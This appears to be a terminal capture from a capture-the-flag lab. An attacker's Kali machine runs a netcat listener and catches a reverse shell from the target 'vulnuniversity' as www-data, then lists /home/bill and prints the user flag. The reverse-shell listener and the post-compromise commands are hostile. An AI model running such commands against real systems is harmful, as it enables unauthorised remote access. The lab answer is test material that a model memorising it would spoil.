 ┌──(cyb3ritic㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.9.250.142] from (UNKNOWN) [10.10.8.22] 34414
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 08:45:46 up 13 min,  0 users,  load average: 0.06, 0.08, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home
$ ls
bill
$ cd bill
$ ls
user.txt
$ cat user.txt
8bd7992fbe8a6ad22a63361004cfcedb
$